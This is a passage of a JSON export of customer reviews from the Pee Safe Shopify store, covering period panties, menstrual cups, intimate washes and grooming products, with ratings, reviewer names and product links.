rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik 